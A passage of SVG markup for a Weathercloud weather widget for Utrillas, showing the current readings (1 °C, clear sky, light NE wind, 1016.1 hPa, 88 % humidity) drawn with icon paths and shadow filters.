    <linearGradient id="color-sky-night-5" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#381596"/><stop offset="100%" stop-color="#3815967F"/></linearGradient>
    <linearGradient id="color-sky-night-6" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#301281"/><stop offset="100%" stop-color="#3012817F"/></linearGradient>
    <linearGradient id="color-sky-night-7" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#280F6B"/><stop offset="100%" stop-color="#280F6B7F"/></linearGradient>
        <clipPath id="base"><rect width="100%" height="100%" rx="4" ry="4"/></clipPath>
        <filter id="shadow" x="-10%" y="-10%" width="120%" height="120%"><feGaussianBlur stdDeviation=".5 .5" result="shadow"/><feOffset dx=".8" dy=".8"/></filter>
    <filter id="shadow2" x="-10%" y="-10%" width="120%" height="120%"><feGaussianBlur stdDeviation=".2 .2" result="shadow2"/><feOffset dx=".5" dy=".5"/></filter>
    <filter id="shadow3" x="-20%" y="-20%" width="140%" height="140%"><feGaussianBlur stdDeviation="5 5" result="shadow3"/><feOffset dx="8" dy="8"/></filter>
    <filter id="shadow4" x="-20%" y="-20%" width="140%" height="140%"><feGaussianBlur stdDeviation="40 40" result="shadow3"/><feOffset dx="50" dy="50"/></filter>
    </defs>
    <g clip-path="url(#base)" font-weight="400" font-family="Roboto,Helvetica Neue,Helvetica,Arial,sans-serif">
        <rect width="100%" height="100%" fill="#0088BB" />
        <rect width="100%" height="100%" class="color-sky-night-1" />
        <rect width="100%" y="125" height="25" stroke-width=".5" stroke="rgba(0,0,0,0)" fill="rgba(0,0,0,0.05)" />
        
        <!-- Title -->
        <text x="10" y="19" font-size="14" font-weight="bold" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">AYUNTAMIENTO DE UTRILLAS</text>
        <text x="10" y="19" font-size="14" font-weight="bold" fill="#FFFFFF">AYUNTAMIENTO DE UTRILLAS</text>
                <g transform="translate(271,9) scale(0.012)" fill="#0088BB">
      <path style="filter: url(#shadow4); fill: rgba(0,0,0,.5)" d="M1376 640l138 -135q30 -28 20 -70q-12 -41 -52 -51l-188 -48l53 -186q12 -41 -19 -70q-29 -31 -70 -19l-186 53l-48 -188q-10 -40 -51
			-52q-12 -2 -19 -2q-31 0 -51 22l-135 138l-135 -138q-28 -30 -70 -20q-41 11 -51 52l-48 188l-186 -53q-41 -12 -70 19q-31 29 -19 70 l53
			186l-188 48q-40 10 -52 51q-10 42 20 70l138 135l-138 135q-30 28 -20 70q12 41 52 51l188 48l-53 186q-12 41 19 70q29 31 70 19l186 -53l48
			188q10 41 51 51q41 12 70 -19l135 -139l135 139q29 30 70 19q41 -10 51 -51l48 -188l186 53q41 12 70 -19q31 -29 19 -70 l-53 -186l188
			-48q40 -10 52 -51q10 -42 -20 -70z"/>
      <path d="M1376 640l138 -135q30 -28 20 -70q-12 -41 -52 -51l-188 -48l53 -186q12 -41 -19 -70q-29 -31 -70 -19l-186 53l-48 -188q-10 -40 -51
			-52q-12 -2 -19 -2q-31 0 -51 22l-135 138l-135 -138q-28 -30 -70 -20q-41 11 -51 52l-48 188l-186 -53q-41 -12 -70 19q-31 29 -19 70 l53
			186l-188 48q-40 10 -52 51q-10 42 20 70l138 135l-138 135q-30 28 -20 70q12 41 52 51l188 48l-53 186q-12 41 19 70q29 31 70 19l186 -53l48
			188q10 41 51 51q41 12 70 -19l135 -139l135 139q29 30 70 19q41 -10 51 -51l48 -188l186 53q41 12 70 -19q31 -29 19 -70 l-53 -186l188
			-48q40 -10 52 -51q10 -42 -20 -70z"/>
      <path transform="translate(330,940) scale(0.5, -0.5)" fill="#FFFFFF" d="M1671 970q0 -40 -28 -68l-724 -724l-136 -136q-28 -28 -68 -28t-68 28l-136 136l-362 362q-28 28 -28 68t28 68l136 136q28 28 68 28t68
			-28l294 -295l656 657q28 28 68 28t68 -28l136 -136q28 -28 28 -68z"/>
        </g>
                <!-- Subtitle -->
        <text x="10" y="33" font-size="12" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">Utrillas</text>
        <text x="10" y="33" font-size="12" fill="#FFFFFF">Utrillas</text>
        
        <svg x="0" y="0" width="300px" height="150px">
        <text x="52%" y="48%" alignment-baseline="middle" text-anchor="end" font-size="44" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">1</text>
        <text x="52%" y="48%" alignment-baseline="middle" text-anchor="end" font-size="44" fill="#FFFFFF">1</text>
        
        <text x="48%" y="66%" alignment-baseline="middle" text-anchor="middle" font-size="11" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">Sensación 1°</text>
        <text x="48%" y="66%" alignment-baseline="middle" text-anchor="middle" font-size="11" fill="#FFFFFF">Sensación 1°</text>
        </svg>
        
        <text x="156" y="66" font-size="20" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">°C</text>
        <text x="156" y="66" font-size="20" fill="#FFFFFF">°C</text>
        
        <svg x="0" y="0" width="300px" height="150px">
      <path transform="translate(24,37) scale(2)" style="filter: url(#shadow2); fill: rgba(0,0,0,.5)" d="M7.91,14.48c0-0.96,0.19-1.87,0.56-2.75s0.88-1.63,1.51-2.26c0.63-0.63,1.39-1.14,2.27-1.52c0.88-0.38,1.8-0.57,2.75-0.57
            h1.14c0.16,0.04,0.23,0.14,0.23,0.28l0.05,0.88c0.04,1.27,0.49,2.35,1.37,3.24c0.88,0.89,1.94,1.37,3.19,1.42l0.82,0.07
            c0.16,0,0.24,0.08,0.24,0.23v0.98c0.01,1.28-0.3,2.47-0.93,3.56c-0.63,1.09-1.48,1.95-2.57,2.59c-1.08,0.63-2.27,0.95-3.55,0.95
            c-0.97,0-1.9-0.19-2.78-0.56s-1.63-0.88-2.26-1.51c-0.63-0.63-1.13-1.39-1.5-2.26C8.1,16.37,7.91,15.45,7.91,14.48z M9.74,14.48
            c0,0.76,0.15,1.48,0.45,2.16c0.3,0.67,0.7,1.24,1.19,1.7c0.49,0.46,1.05,0.82,1.69,1.08c0.63,0.27,1.28,0.4,1.94,0.4
            c0.58,0,1.17-0.11,1.76-0.34c0.59-0.23,1.14-0.55,1.65-0.96c0.51-0.41,0.94-0.93,1.31-1.57c0.37-0.64,0.6-1.33,0.71-2.09
            c-1.63-0.34-2.94-1.04-3.92-2.1s-1.55-2.3-1.7-3.74C13.86,9.08,13,9.37,12.21,9.9c-0.78,0.53-1.39,1.2-1.82,2.02
            C9.96,12.74,9.74,13.59,9.74,14.48z"/>
      <path transform="translate(24,37) scale(2)" fill="#FFFFFF" d="M7.91,14.48c0-0.96,0.19-1.87,0.56-2.75s0.88-1.63,1.51-2.26c0.63-0.63,1.39-1.14,2.27-1.52c0.88-0.38,1.8-0.57,2.75-0.57
            h1.14c0.16,0.04,0.23,0.14,0.23,0.28l0.05,0.88c0.04,1.27,0.49,2.35,1.37,3.24c0.88,0.89,1.94,1.37,3.19,1.42l0.82,0.07
            c0.16,0,0.24,0.08,0.24,0.23v0.98c0.01,1.28-0.3,2.47-0.93,3.56c-0.63,1.09-1.48,1.95-2.57,2.59c-1.08,0.63-2.27,0.95-3.55,0.95
            c-0.97,0-1.9-0.19-2.78-0.56s-1.63-0.88-2.26-1.51c-0.63-0.63-1.13-1.39-1.5-2.26C8.1,16.37,7.91,15.45,7.91,14.48z M9.74,14.48
            c0,0.76,0.15,1.48,0.45,2.16c0.3,0.67,0.7,1.24,1.19,1.7c0.49,0.46,1.05,0.82,1.69,1.08c0.63,0.27,1.28,0.4,1.94,0.4
            c0.58,0,1.17-0.11,1.76-0.34c0.59-0.23,1.14-0.55,1.65-0.96c0.51-0.41,0.94-0.93,1.31-1.57c0.37-0.64,0.6-1.33,0.71-2.09
            c-1.63-0.34-2.94-1.04-3.92-2.1s-1.55-2.3-1.7-3.74C13.86,9.08,13,9.37,12.21,9.9c-0.78,0.53-1.39,1.2-1.82,2.02
            C9.96,12.74,9.74,13.59,9.74,14.48z"/>
      
      <text x="15%" y="60.5%" text-anchor="middle" font-size="11" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">
              <tspan class="text" x="44" dx="10" dy="11">Despejado</tspan>
       
      </text>
      <text x="15%" y="60.5%" text-anchor="middle" font-size="11" fill="#FFFFFF">
              <tspan class="text" x="44" dx="10" dy="11">Despejado</tspan>
       
      </text>
        </svg>
        
        <!-- Variables -->
        <path transform="translate(197,42) scale(0.8)" style="filter: url(#shadow); fill: rgba(0,0,0,.5)" d="M3.1,16.97c0,0.24,0.09,0.45,0.28,0.62c0.16,0.19,0.37,0.28,0.63,0.28H18.7c0.29,0,0.53,0.1,0.73,0.3
            c0.2,0.2,0.3,0.45,0.3,0.74c0,0.29-0.1,0.53-0.3,0.72c-0.2,0.19-0.44,0.29-0.74,0.29c-0.29,0-0.54-0.1-0.73-0.29
            c-0.16-0.18-0.36-0.26-0.6-0.26c-0.25,0-0.46,0.09-0.64,0.26s-0.27,0.38-0.27,0.61c0,0.25,0.09,0.46,0.28,0.63
            c0.56,0.55,1.22,0.83,1.96,0.83c0.78,0,1.45-0.27,2.01-0.81c0.56-0.54,0.83-1.19,0.83-1.97s-0.28-1.44-0.84-2
            c-0.56-0.56-1.23-0.84-2-0.84H4.01c-0.25,0-0.46,0.09-0.64,0.26C3.19,16.51,3.1,16.72,3.1,16.97z M3.1,13.69
            c0,0.23,0.09,0.43,0.28,0.61c0.17,0.18,0.38,0.26,0.63,0.26h20.04c0.78,0,1.45-0.27,2.01-0.82c0.56-0.54,0.84-1.2,0.84-1.97
            c0-0.77-0.28-1.44-0.84-1.99s-1.23-0.83-2.01-0.83c-0.77,0-1.42,0.27-1.95,0.8c-0.18,0.16-0.27,0.38-0.27,0.67
            c0,0.26,0.09,0.47,0.26,0.63c0.17,0.16,0.38,0.24,0.63,0.24c0.24,0,0.45-0.08,0.63-0.24c0.19-0.21,0.42-0.31,0.7-0.31
            c0.29,0,0.53,0.1,0.73,0.3c0.2,0.2,0.3,0.44,0.3,0.73c0,0.29-0.1,0.53-0.3,0.72c-0.2,0.19-0.44,0.29-0.73,0.29H4.01
            c-0.25,0-0.46,0.09-0.64,0.26C3.19,13.23,3.1,13.44,3.1,13.69z"/>
        <path transform="translate(197,42) scale(0.8)" fill="#FFFFFF" d="M3.1,16.97c0,0.24,0.09,0.45,0.28,0.62c0.16,0.19,0.37,0.28,0.63,0.28H18.7c0.29,0,0.53,0.1,0.73,0.3
            c0.2,0.2,0.3,0.45,0.3,0.74c0,0.29-0.1,0.53-0.3,0.72c-0.2,0.19-0.44,0.29-0.74,0.29c-0.29,0-0.54-0.1-0.73-0.29
            c-0.16-0.18-0.36-0.26-0.6-0.26c-0.25,0-0.46,0.09-0.64,0.26s-0.27,0.38-0.27,0.61c0,0.25,0.09,0.46,0.28,0.63
            c0.56,0.55,1.22,0.83,1.96,0.83c0.78,0,1.45-0.27,2.01-0.81c0.56-0.54,0.83-1.19,0.83-1.97s-0.28-1.44-0.84-2
            c-0.56-0.56-1.23-0.84-2-0.84H4.01c-0.25,0-0.46,0.09-0.64,0.26C3.19,16.51,3.1,16.72,3.1,16.97z M3.1,13.69
            c0,0.23,0.09,0.43,0.28,0.61c0.17,0.18,0.38,0.26,0.63,0.26h20.04c0.78,0,1.45-0.27,2.01-0.82c0.56-0.54,0.84-1.2,0.84-1.97
            c0-0.77-0.28-1.44-0.84-1.99s-1.23-0.83-2.01-0.83c-0.77,0-1.42,0.27-1.95,0.8c-0.18,0.16-0.27,0.38-0.27,0.67
            c0,0.26,0.09,0.47,0.26,0.63c0.17,0.16,0.38,0.24,0.63,0.24c0.24,0,0.45-0.08,0.63-0.24c0.19-0.21,0.42-0.31,0.7-0.31
            c0.29,0,0.53,0.1,0.73,0.3c0.2,0.2,0.3,0.44,0.3,0.73c0,0.29-0.1,0.53-0.3,0.72c-0.2,0.19-0.44,0.29-0.73,0.29H4.01
            c-0.25,0-0.46,0.09-0.64,0.26C3.19,13.23,3.1,13.44,3.1,13.69z"/>
        
        <text x="224" y="58" font-size="11" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">1 km/h NE</text>
        <text x="224" y="58" font-size="11" fill="#FFFFFF">1 km/h NE</text>
        
        <path transform="translate(197,64) scale(0.8)" style="filter: url(#shadow); fill: rgba(0,0,0,.5)" d="M7.69,13.2c0-0.99,0.19-1.94,0.58-2.85c0.39-0.91,0.91-1.68,1.57-2.33s1.44-1.17,2.34-1.56c0.9-0.39,1.85-0.58,2.84-0.58
            c0.99,0,1.94,0.19,2.85,0.58c0.9,0.39,1.68,0.91,2.33,1.56c0.65,0.65,1.17,1.43,1.56,2.33s0.58,1.85,0.58,2.85
            c0,1.62-0.48,3.06-1.44,4.34c-0.96,1.27-2.2,2.14-3.71,2.61v3.29h-4.24v-3.25c-1.54-0.45-2.81-1.32-3.79-2.61S7.69,14.83,7.69,13.2z
             M9.3,13.2c0,1.55,0.56,2.88,1.69,3.99c1.11,1.12,2.45,1.68,4.02,1.68c1.03,0,1.99-0.25,2.86-0.76c0.88-0.51,1.57-1.2,2.09-2.07
            c0.51-0.87,0.77-1.82,0.77-2.85c0-0.77-0.15-1.5-0.45-2.21s-0.71-1.31-1.22-1.82c-0.51-0.51-1.12-0.92-1.83-1.22
            c-0.71-0.3-1.44-0.45-2.21-0.45c-0.77,0-1.5,0.15-2.21,0.45s-1.31,0.71-1.82,1.22c-0.51,0.51-0.92,1.12-1.22,1.82
            C9.45,11.7,9.3,12.43,9.3,13.2z M9.88,13.56v-0.72h2.17v0.72H9.88z M10.97,10.02l0.52-0.52l1.52,1.52l-0.52,0.53L10.97,10.02z
             M13.5,14.95c0-0.42,0.15-0.78,0.44-1.09c0.29-0.31,0.65-0.47,1.06-0.48l2.73-4.49l0.66,0.35l-2.02,4.83
            c0.18,0.25,0.26,0.54,0.26,0.88c0,0.44-0.15,0.81-0.46,1.11c-0.31,0.3-0.68,0.45-1.12,0.45c-0.43,0-0.8-0.15-1.1-0.45
            C13.65,15.76,13.5,15.39,13.5,14.95z M14.81,10.28V8.12h0.69v2.17H14.81z M17.75,13.55v-0.74h2.17v0.74H17.75z"/>
        <path transform="translate(197,64) scale(0.8)" fill="#FFFFFF" d="M7.69,13.2c0-0.99,0.19-1.94,0.58-2.85c0.39-0.91,0.91-1.68,1.57-2.33s1.44-1.17,2.34-1.56c0.9-0.39,1.85-0.58,2.84-0.58
            c0.99,0,1.94,0.19,2.85,0.58c0.9,0.39,1.68,0.91,2.33,1.56c0.65,0.65,1.17,1.43,1.56,2.33s0.58,1.85,0.58,2.85
            c0,1.62-0.48,3.06-1.44,4.34c-0.96,1.27-2.2,2.14-3.71,2.61v3.29h-4.24v-3.25c-1.54-0.45-2.81-1.32-3.79-2.61S7.69,14.83,7.69,13.2z
             M9.3,13.2c0,1.55,0.56,2.88,1.69,3.99c1.11,1.12,2.45,1.68,4.02,1.68c1.03,0,1.99-0.25,2.86-0.76c0.88-0.51,1.57-1.2,2.09-2.07
            c0.51-0.87,0.77-1.82,0.77-2.85c0-0.77-0.15-1.5-0.45-2.21s-0.71-1.31-1.22-1.82c-0.51-0.51-1.12-0.92-1.83-1.22
            c-0.71-0.3-1.44-0.45-2.21-0.45c-0.77,0-1.5,0.15-2.21,0.45s-1.31,0.71-1.82,1.22c-0.51,0.51-0.92,1.12-1.22,1.82
            C9.45,11.7,9.3,12.43,9.3,13.2z M9.88,13.56v-0.72h2.17v0.72H9.88z M10.97,10.02l0.52-0.52l1.52,1.52l-0.52,0.53L10.97,10.02z
             M13.5,14.95c0-0.42,0.15-0.78,0.44-1.09c0.29-0.31,0.65-0.47,1.06-0.48l2.73-4.49l0.66,0.35l-2.02,4.83
            c0.18,0.25,0.26,0.54,0.26,0.88c0,0.44-0.15,0.81-0.46,1.11c-0.31,0.3-0.68,0.45-1.12,0.45c-0.43,0-0.8-0.15-1.1-0.45
            C13.65,15.76,13.5,15.39,13.5,14.95z M14.81,10.28V8.12h0.69v2.17H14.81z M17.75,13.55v-0.74h2.17v0.74H17.75z"/>
        
        <text x="224" y="80" font-size="11" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">1016.1 hPa</text>
        <text x="224" y="80" font-size="11" fill="#FFFFFF">1016.1 hPa</text>
        
                <path transform="translate(197,86) scale(0.8)" style="filter: url(#shadow); fill: rgba(0,0,0,.5)" d="M7.56,17.19c0-0.88,0.24-1.89,0.72-3.03s1.1-2.25,1.86-3.31c1.56-2.06,2.92-3.62,4.06-4.67l0.75-0.72
            c0.25,0.26,0.53,0.5,0.83,0.72c0.41,0.42,1.04,1.11,1.88,2.09s1.57,1.85,2.17,2.65c0.71,1.01,1.32,2.1,1.81,3.25
            s0.74,2.16,0.74,3.03c0,1-0.19,1.95-0.58,2.86c-0.39,0.91-0.91,1.7-1.57,2.36c-0.66,0.66-1.45,1.19-2.37,1.58
            c-0.92,0.39-1.89,0.59-2.91,0.59c-1,0-1.95-0.19-2.86-0.57c-0.91-0.38-1.7-0.89-2.36-1.55c-0.66-0.65-1.19-1.44-1.58-2.35
            S7.56,18.23,7.56,17.19z M9.82,14.26c0,0.83,0.17,1.49,0.52,1.99c0.35,0.49,0.88,0.74,1.59,0.74c0.72,0,1.25-0.25,1.61-0.74
            c0.35-0.49,0.53-1.15,0.54-1.99c-0.01-0.84-0.19-1.5-0.54-2c-0.35-0.49-0.89-0.74-1.61-0.74c-0.71,0-1.24,0.25-1.59,0.74
            C9.99,12.76,9.82,13.42,9.82,14.26z M11.39,14.26c0-0.15,0-0.27,0-0.35s0.01-0.19,0.02-0.33c0.01-0.14,0.02-0.25,0.05-0.32
            s0.05-0.16,0.09-0.24c0.04-0.08,0.09-0.15,0.15-0.18c0.07-0.04,0.14-0.06,0.23-0.06c0.14,0,0.25,0.04,0.33,0.12s0.14,0.21,0.17,0.38
            c0.03,0.18,0.05,0.32,0.06,0.45s0.01,0.3,0.01,0.52c0,0.23,0,0.4-0.01,0.52c-0.01,0.12-0.03,0.27-0.06,0.45
            c-0.03,0.17-0.09,0.3-0.17,0.38s-0.19,0.12-0.33,0.12c-0.09,0-0.16-0.02-0.23-0.06c-0.07-0.04-0.12-0.1-0.15-0.18
            c-0.04-0.08-0.07-0.17-0.09-0.24c-0.02-0.08-0.04-0.19-0.05-0.32c-0.01-0.14-0.02-0.25-0.02-0.32S11.39,14.41,11.39,14.26z
             M11.98,22.01h1.32l4.99-10.74h-1.35L11.98,22.01z M16.28,19.02c0.01,0.84,0.2,1.5,0.55,2c0.35,0.49,0.89,0.74,1.6,0.74
            c0.72,0,1.25-0.25,1.6-0.74c0.35-0.49,0.52-1.16,0.53-2c-0.01-0.84-0.18-1.5-0.53-1.99c-0.35-0.49-0.88-0.74-1.6-0.74
            c-0.71,0-1.25,0.25-1.6,0.74C16.47,17.52,16.29,18.18,16.28,19.02z M17.85,19.02c0-0.23,0-0.4,0.01-0.52
            c0.01-0.12,0.03-0.27,0.06-0.45s0.09-0.3,0.17-0.38s0.19-0.12,0.33-0.12c0.09,0,0.17,0.02,0.24,0.06c0.07,0.04,0.12,0.1,0.16,0.19
            c0.04,0.09,0.07,0.17,0.1,0.24s0.04,0.18,0.05,0.32l0.01,0.32l0,0.34c0,0.16,0,0.28,0,0.35l-0.01,0.32l-0.05,0.32l-0.1,0.24
            l-0.16,0.19l-0.24,0.06c-0.14,0-0.25-0.04-0.33-0.12s-0.14-0.21-0.17-0.38c-0.03-0.18-0.05-0.33-0.06-0.45S17.85,19.25,17.85,19.02z"/>
        <path transform="translate(197,86) scale(0.8)" fill="#FFFFFF" d="M7.56,17.19c0-0.88,0.24-1.89,0.72-3.03s1.1-2.25,1.86-3.31c1.56-2.06,2.92-3.62,4.06-4.67l0.75-0.72
            c0.25,0.26,0.53,0.5,0.83,0.72c0.41,0.42,1.04,1.11,1.88,2.09s1.57,1.85,2.17,2.65c0.71,1.01,1.32,2.1,1.81,3.25
            s0.74,2.16,0.74,3.03c0,1-0.19,1.95-0.58,2.86c-0.39,0.91-0.91,1.7-1.57,2.36c-0.66,0.66-1.45,1.19-2.37,1.58
            c-0.92,0.39-1.89,0.59-2.91,0.59c-1,0-1.95-0.19-2.86-0.57c-0.91-0.38-1.7-0.89-2.36-1.55c-0.66-0.65-1.19-1.44-1.58-2.35
            S7.56,18.23,7.56,17.19z M9.82,14.26c0,0.83,0.17,1.49,0.52,1.99c0.35,0.49,0.88,0.74,1.59,0.74c0.72,0,1.25-0.25,1.61-0.74
            c0.35-0.49,0.53-1.15,0.54-1.99c-0.01-0.84-0.19-1.5-0.54-2c-0.35-0.49-0.89-0.74-1.61-0.74c-0.71,0-1.24,0.25-1.59,0.74
            C9.99,12.76,9.82,13.42,9.82,14.26z M11.39,14.26c0-0.15,0-0.27,0-0.35s0.01-0.19,0.02-0.33c0.01-0.14,0.02-0.25,0.05-0.32
            s0.05-0.16,0.09-0.24c0.04-0.08,0.09-0.15,0.15-0.18c0.07-0.04,0.14-0.06,0.23-0.06c0.14,0,0.25,0.04,0.33,0.12s0.14,0.21,0.17,0.38
            c0.03,0.18,0.05,0.32,0.06,0.45s0.01,0.3,0.01,0.52c0,0.23,0,0.4-0.01,0.52c-0.01,0.12-0.03,0.27-0.06,0.45
            c-0.03,0.17-0.09,0.3-0.17,0.38s-0.19,0.12-0.33,0.12c-0.09,0-0.16-0.02-0.23-0.06c-0.07-0.04-0.12-0.1-0.15-0.18
            c-0.04-0.08-0.07-0.17-0.09-0.24c-0.02-0.08-0.04-0.19-0.05-0.32c-0.01-0.14-0.02-0.25-0.02-0.32S11.39,14.41,11.39,14.26z
             M11.98,22.01h1.32l4.99-10.74h-1.35L11.98,22.01z M16.28,19.02c0.01,0.84,0.2,1.5,0.55,2c0.35,0.49,0.89,0.74,1.6,0.74
            c0.72,0,1.25-0.25,1.6-0.74c0.35-0.49,0.52-1.16,0.53-2c-0.01-0.84-0.18-1.5-0.53-1.99c-0.35-0.49-0.88-0.74-1.6-0.74
            c-0.71,0-1.25,0.25-1.6,0.74C16.47,17.52,16.29,18.18,16.28,19.02z M17.85,19.02c0-0.23,0-0.4,0.01-0.52
            c0.01-0.12,0.03-0.27,0.06-0.45s0.09-0.3,0.17-0.38s0.19-0.12,0.33-0.12c0.09,0,0.17,0.02,0.24,0.06c0.07,0.04,0.12,0.1,0.16,0.19
            c0.04,0.09,0.07,0.17,0.1,0.24s0.04,0.18,0.05,0.32l0.01,0.32l0,0.34c0,0.16,0,0.28,0,0.35l-0.01,0.32l-0.05,0.32l-0.1,0.24
            l-0.16,0.19l-0.24,0.06c-0.14,0-0.25-0.04-0.33-0.12s-0.14-0.21-0.17-0.38c-0.03-0.18-0.05-0.33-0.06-0.45S17.85,19.25,17.85,19.02z"/>
        
        <text x="224" y="102" font-size="11" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">88 %</text>
        <text x="224" y="102" font-size="11" fill="#FFFFFF">88 %</text>
        
        <!-- Last update -->
        <text x="10" y="141" font-size="11" style="filter: url(#shadow); fill: rgba(0,0,0,.5)">Hace 3 minutos</text>
        <text x="10" y="141" font-size="11" fill="#FFFFFF">Hace 3 minutos</text>
        
        <!-- Weathercloud logo -->
        <g x="206" y="131" transform="translate(200,131) scale(0.08)" style="filter: url(#shadow3); fill: rgba(0,0,0,.5)">
      <path d="M104.22,89a277.16,277.16,0,0,0-7,29.91H96.6c-2.1-9.33-4.76-19.05-8.19-30.1L74.12,42.67H60L45,89.73c-3.05,9.91-6.1,19.82-8.19,29.15H36.2c-1.72-9.52-4.19-19.05-6.67-29.34L17.15,42.67H0l27.82,92.21H43.06L57.92,91.06a273.47,273.47,0,0,0,8.38-30.49h.38a307.48,307.48,0,0,0,8.2,30.3l14.1,44h15.24l29.72-92.21H117.36Z" transform="translate(0 0.4)"/>
      <path d="M185.38,40.76c-26.87,0-43.26,21.72-43.26,49.53s17,46.68,45.35,46.68c14.66,0,25-3.23,30.86-5.9l-3-12c-6.1,2.66-13.54,4.76-25.53,4.76-17,0-31.25-9.33-31.63-32h64.78a40.68,40.68,0,0,0,.57-7.81C223.48,67.06,215.67,40.76,185.38,40.76Zm21.9,39h-49c1.33-11.62,8.57-27,25.71-27C202.91,52.76,207.48,69.34,207.29,79.81Z" transform="translate(0 0.4)"/>
      <path d="M309,78.29C309,60,302.16,40.76,274,40.76c-11.63,0-22.87,3.23-30.49,8L247.29,60c6.48-4.38,15.43-6.86,24.19-6.86,18.87-.19,21,13.72,21,21.15V76.2C256.82,76,237,88.2,237,110.49c0,13.34,9.52,26.49,28.2,26.49,13.14,0,23.05-6.47,28.2-13.72H294l1.34,11.62h15A155.45,155.45,0,0,1,309,112.78Zm-16.19,25.54a19,19,0,0,1-.77,5.34c-2.67,7.8-10.47,15.42-22.66,15.42-8.39,0-15.62-5-15.62-16,0-17.91,20.77-21.15,39.06-20.77Z" transform="translate(0 0.4)"/>
      <path d="M355.5,20.57l-16.38,4.94V42.67H324.84V55.43h14.29v50.3c0,10.86,1.91,19.06,6.48,24.2,4,4.38,10.29,7.05,18.1,7.05a45.55,45.55,0,0,0,14.87-2.29l-.76-12.77a31.19,31.19,0,0,1-9.72,1.15c-9.34,0-12.58-6.49-12.58-17.91V55.43h24V42.67h-24Z" transform="translate(0 0.4)"/>
      <path d="M444.67,40.76a34.4,34.4,0,0,0-17.16,4.57,31.64,31.64,0,0,0-12,12h-.38V-.4H398.37V134.88h16.77V79.24a21.38,21.38,0,0,1,1.14-8c3.24-9,11.63-16.58,22.48-16.58,15.82,0,21.34,12.39,21.34,27.25v53h16.76V80C476.87,48.39,457.05,40.76,444.67,40.76Z" transform="translate(0 0.4)"/>
      <path d="M540.69,40.76c-26.86,0-43.25,21.72-43.25,49.53S514.4,137,542.79,137c14.67,0,25-3.23,30.87-5.9l-3.05-12c-6.09,2.66-13.53,4.76-25.53,4.76-17,0-31.25-9.33-31.63-32h64.78a41.16,41.16,0,0,0,.57-7.81C578.79,67.06,571,40.76,540.69,40.76Zm21.91,39h-49c1.33-11.62,8.58-27,25.72-27C558.22,52.76,562.79,69.34,562.6,79.81Z" transform="translate(0 0.4)"/>
      <path d="M614.8,61h-.57l-.77-18.29H598.79c.58,8.57.77,17.91.77,28.76v63.45h16.77V85.73a50.69,50.69,0,0,1,.57-7.82c2.29-12.58,10.67-21.34,22.48-21.34a26,26,0,0,1,5.72.38V41.14a33.7,33.7,0,0,0-4.57-.38C629.28,40.76,619,48.57,614.8,61Z" transform="translate(0 0.4)"/>
      <path d="M708.92,61.91c7.62,0,12.76,1.33,16.19,2.86l4.57-21.53a67,67,0,0,0-22.1-3.62c-34.68,0-53.35,22.3-53.35,49.54,0,29.15,19.24,47.63,49.35,47.63,11,0,20.76-1.91,25.91-4.38l-3.43-21.34a40.89,40.89,0,0,1-16.58,3.05C695.39,114.11,684,105,684,88,683.76,72.77,693.68,61.91,708.92,61.91Z" transform="translate(0 0.4)"/>
      <polygon points="745.49 135.27 774.45 135.27 774.45 0 745.49 17.45 745.49 135.27"/>
      <path d="M842.47,39.43c-30.11,0-49.92,19.25-49.92,49.54,0,30.1,20.95,48,48.2,48,25,0,49.16-15.62,49.16-49.73C889.91,59,870.86,39.43,842.47,39.43Zm-.95,76.79c-12.39,0-19.06-12-19.06-28,0-13.73,5.34-28,19.06-28C854.66,60.2,860,74.29,860,88,860,105,852.94,116.21,841.52,116.21Z" transform="translate(0 0.4)"/>
      <path d="M995.64,41.71h-29V97.16a16.09,16.09,0,0,1-15.62,16.38c-10.29,0-14.66-8.19-14.66-21.73V41.71h-29V96.4c0,28.77,13.72,40.58,32.77,40.58,16.76,0,25.53-9.53,29.15-15.25h.57l1.33,13.14h25.15c-.38-7.81-.77-17.72-.77-29.91Z" transform="translate(0 0.4)"/>
      <path d="M1109.2,107.07V-.4l-29,17.44V49.9h-.37c-4.19-6.28-13-10.48-24.58-10.48-22.29,0-41.91,18.29-41.72,49.73,0,29,17.71,47.82,39.82,47.82,12,0,23.43-5.34,29.16-15.62h.57l1.14,13.52H1110C1109.57,128.59,1109.2,117.55,1109.2,107.07Zm-29-13.72a37.38,37.38,0,0,1-.57,6.67,17.17,17.17,0,0,1-17,13.9c-12,0-19.82-9.91-19.82-25.72,0-14.67,6.67-26.48,20-26.48,9,0,15.24,6.47,17,14.09a26.66,26.66,0,0,1,.37,5.34Z" transform="translate(0 0.4)"/>
        </g>
        <g x="206" y="131" transform="translate(200,131) scale(0.08)" fill="#FFFFFF">
      <path d="M104.22,89a277.16,277.16,0,0,0-7,29.91H96.6c-2.1-9.33-4.76-19.05-8.19-30.1L74.12,42.67H60L45,89.73c-3.05,9.91-6.1,19.82-8.19,29.15H36.2c-1.72-9.52-4.19-19.05-6.67-29.34L17.15,42.67H0l27.82,92.21H43.06L57.92,91.06a273.47,273.47,0,0,0,8.38-30.49h.38a307.48,307.48,0,0,0,8.2,30.3l14.1,44h15.24l29.72-92.21H117.36Z" transform="translate(0 0.4)"/>
      <path d="M185.38,40.76c-26.87,0-43.26,21.72-43.26,49.53s17,46.68,45.35,46.68c14.66,0,25-3.23,30.86-5.9l-3-12c-6.1,2.66-13.54,4.76-25.53,4.76-17,0-31.25-9.33-31.63-32h64.78a40.68,40.68,0,0,0,.57-7.81C223.48,67.06,215.67,40.76,185.38,40.76Zm21.9,39h-49c1.33-11.62,8.57-27,25.71-27C202.91,52.76,207.48,69.34,207.29,79.81Z" transform="translate(0 0.4)"/>
